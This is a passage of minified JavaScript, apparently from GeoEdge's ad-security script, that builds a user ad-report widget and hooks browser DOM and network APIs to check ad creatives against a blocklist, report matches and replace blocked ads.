e;(r=document.createElement("button")).className="geoedge-rbu",r.id="geoedge-rbu-button",r.style.position="absolute",r.style.bottom="0",r.style.left="0",r.style.zIndex="99999",r.style.width="15px",r.style.height="15px",r.style.background="transparent",r.style.backgroundSize="cover",r.style.border="0px",r.style.paddingTop="1px",r.style.paddingBottom="1px",r.style.paddingLeft="6px",r.style.paddingRight="6px",r.style.backgroundImage="url("+v+")",(i=document.createElement("button")).className="geoedge-rbu",i.id="geoedge-rbu-hover",i.style.position="fixed",i.style.left="16px",i.style.zIndex="99999",i.style.width="auto",i.style.height="15px",i.style.fontSize="12px",i.style.border="0",i.style.backgroundColor=h.widget.backgroundColor,i.style.color=h.widget.fontColor,i.textContent=h.widget.hoverText,(a=document.createElement("div")).className="geoedge-rbu",a.id="geoedge-rbu-overlay",e=document.createElement("span"),a.appendChild(e),a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.textAlign="center",a.style.backgroundColor=h.thankYou.backgroundColor,e.style.position="relative",e.style.top="50%",e.style.color=h.thankYou.fontColor,e.textContent=h.thankYou.message,(o=document.createElement("div")).className="geoedge-rbu",o.id="geoedge-rbu-widget",o.style.position="absolute",o.style.bottom="0",o.style.left="0",o.style.width="100px",o.style.height="15px",E()}function k(){o.appendChild(r),document.body.appendChild(o)}function x(){o.removeChild(i)}function T(){window.addEventListener("message",function(e){e=e.data;e.key===d.key&&e.rbuResponse&&(e.closed?(k(),j()):(document.body.appendChild(a),1===u.onRbu&&setTimeout(function(){f.notifyParentOfAction(!0,!0),l.writeAltAd(document,!0)},2e3)))})}function A(e){var e=e.split("\x3c!----\x3e"),t=e[0];t=t,e=e[1],d.targetWindow.document.body.insertAdjacentHTML("beforeend",t),(t=d.targetWindow.document.createElement("script")).textContent=e,d.targetWindow.document.body.appendChild(t)}function S(t){if(c)return t();var n;s||(s=!0,n=function(e){A(e),c=!0,t()},w.call(d.targetWindow,g).then(function(e){return e.text()}).then(function(e){n(e)}))}function W(e){function t(e){var t=!(i.rbuc=e);e&&p.sendRbuReport(m,i),b.call(n,{key:r,rbuResponse:!0,closed:t},"*")}var n,r,i,o=e.data.rbuConfig,a=e.data.showPopup;n=e.source,r=e.data.key,i=e.data.rbuReport;S(function(){a&&d.targetWindow.rbuPopUp(o,t,t)})}d.frameApi&&d.targetWindow.addEventListener("message",function(e){var t;(t=(t=e).data)&&t.key===d.key&&t.rbuRequest&&(W(e),e.stopImmediatePropagation())}),t.exports={shouldLoad:function(){return y<=u.rbu},load:function(){b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h},"*"),O(),k(),T()}}},{"./ajax.js":3,"./config.js":5,"./creative.js":7,"./messaging.js":15,"./natives.js":17,"./session.js":21}],20:[function(e,t,n){var r=e("./domUtils.js"),c=e("./session.js");let i=/<script[^>]*\bsrc\s*=\s*["']https?:\/\/([A-Za-z0-9-]{1,4}\.)?seedtag\.com[^"'>]*\.js["'][^>]*>/i,o="seedtag_creative",a=(o,"ge_handled");e=new class{constructor(){this._bindMethods(),this._topWindow=null,this._isSeedtag=!1,this._isObserving=!1,this._mutationObserver=new MutationObserver(this._callback)}init({topWindow:e,tag:t}){this._topWindow=e,this._isSeedtag=this._identifySeedtag(t)}isSeedtag(){return this._isSeedtag}observeMutations(){if(this._isObserving)return!1;if(!this._topWindow)return!1;if(!r.isSameOriginWin(this._topWindow))return!1;try{return this._mutationObserver.observe(this._topWindow.document.body,{childList:!0,subtree:!0}),this._isObserving=!0}catch(e){return!1}}disconnect(){this._mutationObserver&&(this._mutationObserver.disconnect(),this._isObserving=!1)}_bindMethods(){this._callback=this._callback.bind(this)}_identifySeedtag(e=""){return!!e.includes("seedtag.com")&&i.test(e)}_callback(e){e.forEach(e=>{"childList"===e.type&&0<e.addedNodes.length&&e.addedNodes.forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&"IFRAME"===e.tagName&&e.id&&e.id.startsWith(o)&&this._handleIframeAppendedToDOM(e),e.nodeType===Node.ELEMENT_NODE&&e.querySelectorAll('iframe[id^="seedtag_creative"]').forEach(e=>{this._handleIframeAppendedToDOM(e)})})})}_handleIframeAppendedToDOM(e){this._isIframeAlreadyHandled(e)||(this._setIframeAsHandled(e),this._setupDocumentWriteOverride(e))}_isIframeAlreadyHandled(e){return"true"===e.dataset[a]}_setIframeAsHandled(e){e.dataset[a]="true"}_setupDocumentWriteOverride(e){try{if(r.isSameOriginWin(e.contentWindow)){let s=e.contentWindow.document.write;e.contentWindow.document.write=function(e){var{wver:t,wtype:n,key:r,meta:i,site:o,pimp:a}=c,t={wver:t,wtype:n,key:r,meta:i,site:o,pimp:a,tag:e};s.call(this,"<html><body></body></html>"),this.write=s,this.defaultView.grumiInstance={q:[]},t.isSeedtagInstance=!0,window.grumiInstance.createInstance(this.defaultView,this,t)}}}catch(e){}}};t.exports=e},{"./domUtils.js":8,"./session.js":21}],21:[function(e,t,n){var r=e("./config.js"),i=e("./guid.js"),o=e("./headerBidding.js"),a=e("./utils.js"),s=e("./constants.js"),c=e("./prebid.js"),d=e("./a9.js"),u=window.grumi;delete window.grumi,u.imp=u.imp||i.get();p=u.key;var p,e=document.currentScript||a.findLast(document.getElementsByTagName("script"),function(e){return e.src&&-1<e.src.indexOf(p+"/grumi.js")}),i="async"in document.createElement("script"),i=(u.async=i&&e&&e.async,u.scriptId=e.id,u.scriptHost||(u.scriptHost="//rumcdn.geoedge.be/"),(t=>{if(window.performance&&window.performance.getEntriesByName)return a.findLast(performance.getEntriesByName(t),function(e){return e.name===t})})(e.src));i&&(u.isc=0===i.transferSize&&0<i.decodedBodySize,u.client_size=i.encodedBodySize),u.grumiPerformanceEntry=i||{};e=["di","dn","pid","dcid","pn"];if(u.tag=u.tag||"",u.pbGlobal=u.pbGlobal||s.pbjs,u.hbVendor=o.identifyVendor(u.tag),u.hbCpm=a.isDefinedMacro(u.hbPb)?u.hbPb:void 0,u.pbBidder=a.isDefinedMacro(u.pbBidder)?u.pbBidder:void 0,u.hbCurrency=a.isDefinedMacro(u.hbCurrency)?u.hbCurrency:void 0,u.hbSize=a.isDefinedMacro(u.hbSize)?u.hbSize:void 0,u.pbAdId=a.isDefinedMacro(u.pbAdId)?u.pbAdId:void 0,u.pbjsTag=u.hbVendor===s.pbjs||"openwrap"===u.hbVendor,u.aDomains=a.isDefinedMacro(u.hbAdomains)?"string"==typeof(i=u.hbAdomains)?i.split(","):i:void 0,u.isPrebidIntegration=u.wtype===s.pbjs||u.wtype===s.pbjsModule,u.isPAPI=u.wtype===s.papi,u.hasFrameApi=-1<[s.gpt,s.papi].indexOf(u.wtype),u.meta.topUrl=a.isDefinedMacro(u.meta.topUrl)?u.meta.topUrl:void 0,u.meta.adv=u.meta.adv||s.na,u.meta.cr=u.meta.cr||s.na,u.meta.li=u.meta.li||s.na,u.meta.ord=u.meta.ord||s.na,u.isCXM=a.isDefinedMacro(u.isCXM)?u.isCXM:void 0,u.site=a.isDefinedMacro(u.site)?u.site:void 0,u.preWinningBid=u.preWinningBid&&JSON.parse(decodeURIComponent(u.preWinningBid)),u.preWinningAmazonBid=u.preWinningAmazonBid&&JSON.parse(decodeURIComponent(u.preWinningAmazonBid)),u.meta.ua=navigator.userAgent,u.zeusWon=-1<u.tag.indexOf("w.zeus.writeCreative(document,"),a.forEach(e,function(e){a.isDefinedMacro(u.meta[e])||(u.meta[e]=void 0)}),u.doubleWrapperInfo=(o={isInnerWrapper:!1,isOuterWrapper:!1,isDoubleWrapper:!1},u.isSeedtagInstance||(o.isInnerWrapper=!(!u.ci||u.isPAPI),o.isOuterWrapper=-1<u.tag.indexOf("grumi-container"),o.isDoubleWrapper=o.isInnerWrapper||o.isOuterWrapper),o),u.meta.innerKey=(()=>{try{var e,t=/\b(key:){1}\s*["']*([a-f0-9\\-]*){1}\s*["']/g.exec(u.tag);t&&t[0]&&(e=t[0].trim().slice(5,t[0].length-1))}catch(e){}return e||u.ci&&u.key||"na"})(),u.hasMetadataMismatch=(i=a.some(e,function(e){return u.meta[e]}),o=r.accountType===s.PUB&&i,i=r.accountType===s.NET&&!i,o||i),u.doubleWrapperInfo.isDoubleWrapper&&u.hasMetadataMismatch&&(r.accountType===s.PUB?r.accountType=s.NET:r.accountType===s.NET&&(r.accountType=s.PUB)),"dfp"===u.sp&&u.meta.qid&&"%"===u.meta.qid.charAt(0)){try{var l=frameElement.parentElement.parentElement.getAttribute("data-google-query-id")}catch(e){}u.meta.qid=l||u.meta.qid}function f(e){var t=e.winningBid||e.preWinningBid;if(t)try{u.hbTag=!!e.winningBid,u.hbAd=t.ad,u.pbAdId=t.adId,u.pbBidder=t.s2sBidder||t.bidder||t.bidderCode,u.hbCid=t.creativeId,u.aDomains=t.adomain||t.meta&&t.meta.advertiserDomains,u.hbCpm=t.cpm,u.hbCurrency=t.currency,u.meta.w=t.width,u.meta.h=t.height}catch(e){}}u.meta.custom_imp=u.meta.cust_imp&&u.meta.cust_imp+"",u.attachedWins=[window],u.urls=[],u.targetWindow=window.parent,u.setDebug=function(e){u.debug="object"==typeof e?JSON.stringify(e):e},u.setPrebidData=f,u.whenReady=function(t){return d.didAmazonWin(u)?(d.setAmazonParametersToSession(u),t(u)):"gpt"===u.wtype&&u.pbAdId?void c.getPrebidData(function(e){f(e),u.ready=!0,t(u)},u):(u.hbTag=u.isPrebidIntegration,t(u))},t.exports=u},{"./a9.js":1,"./config.js":5,"./constants.js":6,"./guid.js":10,"./headerBidding.js":11,"./prebid.js":18,"./utils.js":24}],22:[function(e,t,n){var r=e("./session.js"),i=e("./domUtils.js");t.exports={getTag:function(){return r.hbTag&&r.hbAd?r.hbAd:r.bustedTag?[r.bustedUrl&&'<img style="display: none" src=//'+r.bustedUrl+"/>",r.bustedTag].join(""):i.getAdIframe()||r.tag}}},{"./domUtils.js":8,"./session.js":21}],23:[function(e,t,n){t.exports={parse:function(e){try{var t,n;return(()=>{try{return window.URL&&"example.com"===new URL("http://example.com").hostname}catch(e){}})()?e instanceof URL?e:-1<e.indexOf("://")?new URL(e):(t=window.location.origin,new URL(e,t)):((n=document.createElement("a")).href=e,{host:n.host,hostname:n.hostname,pathname:n.pathname,search:n.search,hash:n.hash})}catch(e){}}}},{}],24:[function(e,t,n){function r(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var o={keys:function(e){var t,n=[];for(t in e)n.push(t);return n},ownKeys:r,forEach:i,map:function(e,t){for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r,e));return n},filter:function(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n},every:function(e,t){for(var n=0;n<e.length;n++)if(!t(e[n]))return!1;return!0},filteredMap:function(e,t){for(var n,r=[],i=0;i<e.length;i++)(n=t(e[i],i,e))&&r.push(n);return r},unique:function(e){for(var t=[],n=0;n<e.length;n++)-1===((e,t,n)=>{var r;if(null==e)throw new TypeError("provided null undefined");var i=Object(e),o=i.length>>>0;if(0!=o){e=0|n;if(!(o<=e))for(r=Math.max(0<=e?e:o-Math.abs(e),0);r<o;){if(r in i&&i[r]===t)return r;r++}}return-1})(t,e[n])&&t.push(e[n]);return t},some:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return!0;return!1},find:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n],n,e))return e[n];return!1},findLast:function(e,t){for(var n=e.length-1;0<=n;n--)if(t(e[n],n,e))return e[n];return!1},trim:function(e){return e.replace(/(?:^(?:&nbsp;)+)|(?:(?:&nbsp;)+$)/g,"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},flatten:function(e){return[].concat.apply([],e)},get:function e(t,n,r){try{return t&&n?(t=t[(n=Array.isArray(n)?n:n.split("."))[0]])&&1<n.length?e(t,n.slice(1),r):void 0===t||null==t?r:t:r}catch(e){return r}},isDefinedMacro:function(e){return!("string"==typeof e&&0===e.indexOf("%"))},isTrueMacro:function(e){return!!e&&("true"===e.toLowerCase()||"1"===e)},removeCaspr:function(e){if(-1<(n=e.indexOf("casprInvocation"))){var t=e.lastIndexOf("<script>",n),n=e.indexOf("<\/script>",n);if(-1<(t<n))return e.slice(0,t)+e.slice(n+9,e.length)}return e},isNotEmptyArray:function(e){return e&&0!==e.length},isEmptyObj:function(e){return!(e&&"object"==typeof e&&0<r(e).length)},removeWrapperXMP:function(e){var t=e.lastIndexOf("<xmp"),n=e.indexOf("</xmp>",t);return e=-1<t&&-1===n?e.substring(t+38):e},weakMapGetOrSet:function(e,t,n){return e.has(t)?e.get(t):(e.set(t,n),n)}};function a(e){this._val=e}i(r(o),function(e){var t;a.prototype[e]=(t=o[e],function(){var e=[this._val].concat([].slice.call(arguments));return this._val=t.apply(this,e),this})}),a.prototype.val=function(){return this._val},o.fluent=function(e){return this instanceof a?this:new a(e)},t.exports=o},{}],25:[function(e,t,n){var r,i,o,a,s,c=e("./session.js"),d=e("./utils.js");c.frameApi?(r=(()=>{let t=window;for(let e=0;e<10;e++){t=t.parent;try{if(t.zeus)return t.zeus}catch(e){continue}}return{cmd:[]}})(),i={},o={},a=r.auctionManager,r.cmd.push(function(){r.auctionManager=new Proxy(a,{set:function(e,t,n){return o[(i[t]=n).node.id]=o[n.node.id]||[],o[n.node.id].push(n.auctionId),e[t]=n},get:function(e,t){var n;return!e.hasOwnProperty(t)&&i[t]?(d.forEach(o[(n=i[t]).node.id],function(e){delete i[e]}),delete o[n.node.id],n):e[t]}})})):c.zeusWon&&(e=(e=(e=>{if((e=e.match(/w\.zeus\.writeCreative\([^,]+,\s*['"]([a-z0-9]+)['"]\)/))&&e[1])return e[1]})(c.tag))&&(s=e,e=d.findLast(top.pbjs.getEvents(),function(e){return"bidResponse"===e.eventType&&e.args.requestId===s}))&&e.args)&&c.setPrebidData({winningBid:e})},{"./session.js":21,"./utils.js":24}],26:[function(e,B,P){var o,R=+new Date,t=e("./app/methodCombinators.js"),r=e("./app/blackList.js"),l=e("./app/jsUtils.js"),n=e("./app/htmlParser.js"),f=e("./app/domUtils.js"),m=e("./app/utils.js"),u=e("./app/ajax.js"),p=e("./app/session.js"),g=e("./app/config.js"),H=r.matchAgainst(g.navigations),a=e("./app/creative.js"),h=e("./app/urlParser.js"),U=e("./app/gptAdapterLoader.js"),D=e("./app/reportByUser.js"),i=e("./app/afcBuster.js"),s=e("./app/constants.js"),z=e("./app/heavyAds.js"),q=0,J=0,c=p.wtype===s.papi,F=p.wtype===s.gpt,V=p.wtype===s.pbjsModule,G=p.wtype===s.dfp,X=g.gmeSampleRate||0,K=e("./app/messaging.js").notifyParentOfAction,$=l.addSetter,d=(e("./app/zeus.js"),e("./app/seedtagAuctionManager.js")),e=e("./app/natives.js"),Q=e.topNavigation,y=e.postMessage,Y=(c&&(window.samples=window.samples||[],(o=window.samples).push=function(){return 5===o.length&&o.shift(),[].push.apply(o,arguments)}),m.forEach(m.ownKeys(p.cfg),function(e){"imp"===e?p[e]=p.cfg[e]:g[e]=p.cfg[e]}),g.c_ver="1.1.179",[]),Z={store:window.WeakSet&&new WeakSet||[],add:function(e){this.store.add?this.store.add(e):this.store.push(e)},has:function(e){return this.store.has?this.store.has(e):-1<this.store.indexOf(e)}};function ee(e){var t=f.getTopHostname();return t&&h.parse(e).hostname===t}function te(){return!(p.fsRan||(g.hostFilter&&g.hostFilter.length&&!m.some(g.hostFilter,ee)?(u.sendEvent({type:"hfilter",meta:JSON.stringify(p.meta)},g.rates.hfilter),1):g.creativeWhitelist&&!0===g.creativeWhitelist[p.cid])||(e=p.meta.adv.toLowerCase(),g.advs&&"object"==typeof g.advs&&0<m.ownKeys(g.advs).length&&(!0===g.advs.exclude?!0===g.advs[e]:!0!==g.advs[e])));var e}var ne=Math.random()<=g.impSampleRate,re=Math.random()<=g.statRate;function v(e){var t,n=r.isBlocking(e.ver);return p.hc=n&&(e=e.ver,!(!(t=g.hcpmConfig)||!p.hbCpm))&&(e=r.getTriggerTypes(e),e=m.filteredMap(e,function(e){return t[e]}),m.isNotEmptyArray(e))&&m.every(e,function(e){return p.hbCpm>e.cpm&&p.hbCurrency===e.cur}),n&&g.blocking&&!p.hc}function ie(e,t,n={}){var e=v(e=e)?s.BLOCK:e.match?s.REPORT:void 0,r=e===s.REPORT,i=e===s.BLOCK;e&&(e=t(),u.sendReport(e,n),K(r,i)),i&&!c&&a.writeAltAd(document)}function b(e,t){e="hb"===t?r.matchHB(e):r.match(e,t);return e=e.match&&g.floatExempt&&!f.isSameOriginWin(top)?r.removeTriggerType(e,s.triggerTypes.floating):e}function oe(t){var e=f.getElements(t),e=m.fluent(e).map(function(e){return{tagName:e.tagName,url:(e=e).src||e.href||e.data}}).filter(function(e){return e.url&&(t=e.url,void 0!==h.parse(t))&&!ee(e.url);var t}).val(),e=m.some(e,function(e){return E(e.url,e.tagName,t)});return e||p.dwrp?e:de(n.serializeDom(t))}function ae(e){return oe(e)&&g.blocking}function se(e){var t=f.getElements(e),t=m.filter(t,f.isIframe),t=(m.forEach(t,function(e){e.addEventListener("load",l.once(function(){try{e.contentWindow&&_(e.contentWindow)}catch(e){}}))}),ae(e));return t&&a.writeAltAd(document),t}function w(e){e=ae(n.parse(e));return e&&a.writeAltAd(document),e}var j=[];function ce(t,n,r,i){return function(){var e={html:t=t?f.getAdHtml()+t:f.getAdHtml(),r:n,bdmn:r.bdmn,bcid:r.bcid,rdType:r.rdType,is:!1,b:i,meta:JSON&&JSON.stringify(p.meta),blVer:r.ver||g.blVer};return c&&(delete e.html,e.reportedBy=s.FROM_URLS),e}}function E(e,t,n){var r,t=b(e,t),i=v(t);return n&&(r=n.documentElement&&n.documentElement.outerHTML,r=n.outerHTML||r),ie(t,ce(r,e,t,i)),i}function de(e){var t=r.matchPattern(e),n=v(t);return ie(t,ce(e,"pattern",t,n)),n}var ue=l.once(function(e,t,n,r,i,o){let a=f.getHtmlOf(e,r)+"\x3c!--stack:"+l.getStack();o&&(a+="--\x3e|| extraData ----"+JSON.stringify(o)),u.sendReport({r:e,html:a,bdmn:t.bdmn,bcid:t.bcid,rdType:i,is:!1,b:n,meta:JSON&&JSON.stringify(p.meta),blVer:t.ver})});function O(e,t,n,r){var i=H(e),o=v(i);return i.match&&ue(e,i,o,t,n,r),!!o}function pe(){return window.performance&&window.performance.getEntries?m.fluent(L.getEntries()).filter(function(e){return"xmlhttprequest"===e.initiatorType&&-1===e.name.indexOf(g.apiUrl)}).map(function(e){return e.name.split("?")[0]}).val().slice(0,10):[]}function k(e,t,n){e[t]=n(e[t])}function le(e,t,n){var r=l.findGetter(e,t);return l.defineGetter(e,t,n(r))}function x(e,t,n){var r=l.findSetter(e,t);return l.defineSetter(e,t,n(r))}function fe(e){e=f.getElements(e),m.forEach(e,function(e){if(f.isIframe(e)&&e.contentWindow)try{_(e.contentWindow)}catch(e){}})}var T=t.after(fe),A=t.after(function(){f.walkFrames(window,function(e){_(e)})});let me=l.once(function(e,t=3){I({r:e,sampleType:t})});function ge(e,t,n,r){var i=Object.assign({},p.meta);i.data=JSON.stringify({url:e,target:t,features:n,context:r}),u.sendEvent({type:"mpp",meta:JSON.stringify(i)},1)}let he=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wo",target:t,features:n})?(me(e),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||ge(e,t,n,"wo"),!1)});var ye,e=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wot",target:t,features:n})?(Je(e,{sampleType:3}),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||ge(e,t,n,"wot"),!1)}),ve=(p.frameApi&&f.isSameOriginWin(top)&&k(top,"open",e),t.after((ye=fe,function(){return ye.call(this,arguments[1])}))),S=t.excepting(se),be=t.excepting(w),e=t.excepting(function(e){var t=[].slice,e=1===arguments.length?e:t.call(arguments).join(""),t=(j.push(e),j.join("")),e=n.parse(t);if(e.body&&e.body.hasChildNodes()){if(j=[],i.shouldBust({html:t}))return i.bust({html:t,doc:this}),!0;i.checkAndBustFriendlyAmazonFrame(this,t)}return se(e)||(t=e,t=m.filter(t.getElementsByTagName("iframe"),function(e){return e&&e.srcdoc}),t=m.map(t,function(e){return e.srcdoc}),void m.forEach(t,w))}),we=(()=>{var e=/msie\s|trident\//i.test(window.navigator.userAgent);try{if(e){var t=window.navigator.appVersion.split("NT");if(0<t.length){var n=t[1].split(";")[0].trim();if(parseInt(n)<10)return 1}}}catch(e){}})()?be:e,W=t.excepting(function(){var e,t,n=this.target||this.formTarget,r=this.href||this.action,i=(s=this.tagName)&&"A"===s,o="FORM"===s,a=arguments[0]&&"click"===arguments[0].type||0===arguments.length,i=(i&&a||o)&&n&&"_top"===n.toLowerCase(),a=g.blocking&&g.rdrBlock,o=this.outerHTML,s=(n={tagName:s,tag:o,arg0:arguments[0],it:arguments[0]&&arguments[0].isTrusted,type:arguments[0]&&arguments[0].type,ini:document.currentScript&&(document.currentScript.src||document.currentScript.id),stack:l.getStack()}).stack&&-1<n.stack.indexOf("userscript:Scraper"),c=m.some(Y,function(e){return e.isTrusted}),d=!1;return!((d=r&&g.arWL&&(e=h.parse(r),t=e&&e.hostname)?m.some(g.arWL,function(e){return-1<t.indexOf(e)}):d)||c||!i||s)&&(u.sendReport({html:f.getAdHtml()+o+["\x3c!-- ",JSON&&JSON.stringify(n),"--\x3e"].join(""),r:"ardr",rdrTarget:r,rdType:1,is:!1,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,b:a}),a)}),je=t.exceptingCtor(E),Ee=t.excepting(function(e,t){return E(t)}),Oe=t.excepting(function(e){return E(e.url||e)}),ke=t.aroundGet(function(e){var t=e.call(this);try{_(t.defaultView||t)}catch(e){}return e.call(this)}),xe=t.excepting(function(e){var t="javascript:";return e&&0===m.trim(e.toLowerCase()).indexOf(t)?(t=e.substring(t.length,e.length),(t=this.contentWindow.eval(t))&&w(t)):i.shouldBust({iframe:this,url:e})?(i.bust({iframe:this,url:e,inspectHtml:w}),!0):E(e)}),Te=t.excepting(function(e){var t=this;return t.addEventListener("load",l.once(function(){_(t.contentWindow)})),w(e)}),Ae=t.excepting(function(e,t){var n=e&&"src"===e.toLowerCase(),r=e&&"href"===e.toLowerCase(),r=n||r;return n&&i.shouldBust({iframe:this,url:t})?(i.bust({iframe:this,url:t,inspectHtml:w}),!0):"srcdoc"===e.toLowerCase()?w(t):r&&E(t)}),Se=t.excepting(function(e){return this.name&&"src"===this.name.toLowerCase()&&E(e)});function _(e){if(!Z.has(e)&&f.isSameOriginWin(e))try{var t=e.document.createElement("script"),n=e.document.createElement("a"),r=[e.document.body,e.document.getElementsByTagName("head")[0],t],i=e.HTMLIFrameElement&&e.HTMLIFrameElement.prototype,o=e.document.createElement("img"),a=e.XMLHttpRequest&&e.XMLHttpRequest.prototype,s=e.Attr&&e.Attr.prototype||e.document.createAttribute("src");function c(e,t){return e&&"function"==typeof e[t]}function d(e,t){return"function"==typeof l.findSetter(e,t)}function u(e,t){return"function"==typeof l.findGetter(e,t)}var p={appendChild:{objs:r,hooks:[S,T],setHook:k,condition:c},replaceChild:{objs:r,hooks:[S,T],setHook:k,condition:c},insertBefore:{objs:r,hooks:[S,T],setHook:k,condition:c},insertAdjacentElement:{objs:r,hooks:[ve],setHook:k,condition:c},insertAdjacentHTML:{objs:r,hooks:[A],setHook:k,condition:c},write:{objs:[e.document],hooks:[we,A],setHook:k,condition:c},writeln:{objs:[e.document],hooks:[we,A],setHook:k,condition:c},innerHTML:{objs:[e.document.createElement("div")],hooks:[be,A],setHook:x,condition:d},submit:{objs:[e.document.createElement("form")],hooks:[W],setHook:k,condition:c},click:{objs:[n],hooks:[W],setHook:k,condition:c},dispatchEvent:{objs:[n],hooks:[W],setHook:k,condition:c},contentWindow:{objs:[i],hooks:[ke],setHook:le,condition:u},contentDocument:{objs:[i],hooks:[ke],setHook:le,condition:u},src:{objs:[t,i,o],hooks:[xe],setHook:x,condition:d},srcdoc:{objs:[i],hooks:[Te],setHook:x,condition:d},setAttribute:{objs:[t,i,o,n],hooks:[Ae],setHook:k,condition:c},value:{objs:[s],hooks:[Se],setHook:x,condition:d},nodeValue:{objs:[s],hooks:[Se],setHook:x,condition:d},open:{objs:[a],hooks:[Ee],setHook:k,condition:c},WebSocket:{objs:[e],hooks:[je],setHook:k,condition:c},fetch:{objs:[e],hooks:[Oe],setHook:k,condition:c}};m.forEach(m.keys(p),function(n){var e=p[n],t=e.objs,r=e.setHook,i=e.hooks,o=e.condition;return m.fluent(t).map(function(e){return l.getOwner(e,n)}).filter(function(e){return o(e,n)}).unique().forEach(function(t){m.forEach(i,function(e){r(t,n,e)})})}),k(e,"open",he),Z.add(e)}catch(e){}}function I(e,t=0){e=Object.assign({r:"sample",bdmn:"sample",is:!0,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,xh:JSON&&JSON.stringify(pe())},e);u.sendReport(e)}function We(){var e,t,n;N({event:"onLoad",time:L.now()}),ne&&!d.isSeedtag()&&(e=setTimeout(function(){I(),clearTimeout(e)},1e3)),D.shouldLoad()&&D.load(),t=document.body,m.some(t.children,function(e){return 1===e.nodeType})||u.sendEvent({type:"noad"},1),re&&(p.meta.pt={},p.meta.pt.navigationStart=Be("beforeWriteCreative"),p.meta.pt.loadEventEnd=Be("onLoad"),t=R-p.start,n=t-p.grumiPerformanceEntry.duration||0,u.sendStats({net:t,que:n,exec:J,cr:q,meta:JSON.stringify&&JSON.stringify(p.meta)}))}function _e(){var t,e;te()&&("complete"===document.readyState?We():f.addOnLoad(We)),p.async&&(t=function(){clearTimeout(e)},document.onreadystatechange=function(){"complete"===document.readyState&&(e=setTimeout(function(){window.removeEventListener("load",t);var e=f.createEvent("load");window.dispatchEvent&&window.dispatchEvent(e)},100))},window.addEventListener("load",t))}function Ie(e){return e.data&&e.data.key===p.key&&e.data.imp===p.imp}function Le(e){var t=e.name.indexOf("://securepubads.g.doubleclick.net/pcs/view?xai=");return"resource"===e.entryType&&0<t&&t<=5}function Me(e){var t=p.scriptHost+p.key+"/grumi.js";return"resource"===e.entryType&&e.name===t}var L=window.performance,M=[],C=[],Ce=0,Ne=L&&L.timeOrigin&&Math.random()<=(g.rates.eventsTimeline||g.rates.default);function N(e){(Ne||re)&&C.push(e)}function Be(t){return(m.findLast(C,function(e){return e.event===t})||{}).time}var Pe=l.once(N);function Re(){F&&p.targetWindow&&y&&(window.addEventListener("message",function(e){var t;Ie(t=e)&&"eventsTimelineRes"===t.data.evType&&(M=M.concat(e.data.timeline),Ce=e.data.timeOrigin),Ie(t=e)&&"gptEvent"===t.data.evType&&M.push(e.data.eventTiming)}),window.addEventListener("beforeunload",function(){var e=m.map(C,function(e){var t;return e.time=(t=e.time,L.timeOrigin-Ce+t),e}),e=M.concat(e).sort(function(e,t){return e.time-t.time}).map(function(e,t,n){n=n[t-1];return n&&(e.delta=e.time-n.time),e});p.meta.timeline=e,Ne&&u.sendEvent({type:"eventsTimeline",meta:JSON.stringify(p.meta)},g.rates.eventsTimeline)},!1),y.call(p.targetWindow,{evType:"eventsTimelineReq",key:p.key,adElId:p.meta.adElId,imp:p.imp},"*"))}function He(e,t){var e=e.getEntries(),n=m.find(e,Le),n=(n&&Pe({event:"impressionCounted",time:n.connectEnd}),m.filter(e,function(e){var t=b(e.name,e.initiatorType).match;return t&&e.blocked&&(p.meta.url=e.name,u.sendEvent({type:"observer-blocked",meta:JSON.stringify(p.meta)},g.rates.observer)),!e.blocked&&t}));m.forEach(n,function(e){p.meta.observer=!0,p.meta.initiatorType=e.initiatorType,p.meta.url=e.name,v(b(e.name,e.initiatorType))&&(e.blocked=!0,p.meta.blocked=!0),u.sendEvent({type:"observer",meta:JSON.stringify(p.meta)},g.rates.observer),E(e.name,e.initiatorType)}),m.some(n,function(e){return e.blocked})&&t.disconnect()}function Ue(e){!p.doubleWrapperInfo.isOuterWrapper&&e.PerformanceObserver&&new e.PerformanceObserver(He).observe({buffered:!0,type:"resource"})}function De(){return Math.random()<X}function ze(e,t,n){n.target=t;t=Object.assign({},p.meta);t.data=Object.entries(n).join("---"),u.sendEvent({type:"gme",meta:JSON.stringify(t)})}function qe(){try{d.init({topWindow:window.top,tag:p.tag}),(p.seedtagAuctionManager=d).isSeedtag()||u.sendInit({}),d.isSeedtag()&&d.observeMutations();try{p.pl&&Ne&&M.push({event:"grumiPreloaded",time:parseFloat(p.pl)});var e=L.getEntries(),t=m.find(e,Me);t&&N({event:"grumiDownloaded",time:t.duration})}catch(e){}var n;a.writeCreative(document,{beforeWrite:function(){_(window),N({event:"beforeWriteCreative",time:L.now()}),n=+new Date,$(window,"grumiInstance",function(e){var t;(t=e.value)&&t.q&&Array.isArray(t.q)||(ze(window,"grumiInstance",e),De()&&I({sampleType:1}))})},afterWrite:function(){q=+new Date-n,N({event:"afterWriteCreative",time:L.now()}),window.addEventListener("message",function(e){var t,n;(n=e).data&&n.data.geoedge&&n.data.sample&&(n=e.data.nes,t=e.data.url,I({rdType:3===(e=e.data.sampleType)?4:3,nes:n,r:t,sampleType:e}))}),f.executeOrWait(function(){p.whenReady(function(e){y.call(e.targetWindow,{impression:!0,key:e.key,adId:e.pbAdId,impressionId:e.imp,type:"gam-impression",transactionId:"n/a",auctionId:"n/a",requestId:"n/a"},"*"),e.hbTag&&(e.aDomains&&e.aDomains.forEach(function(e){return E("https://"+e)}),E(e.pbBidder.toLowerCase()+":"+e.hbCid,"hb")),u.processQueue()}),U.shouldLoad()&&U.load(!0)}),document.addEventListener("DOMContentLoaded",function(){N({event:"domContentLoaded",time:L.now()})}),z.shouldLoad()&&z.load(),_e(),Ue(window)}}),Re(),J=+new 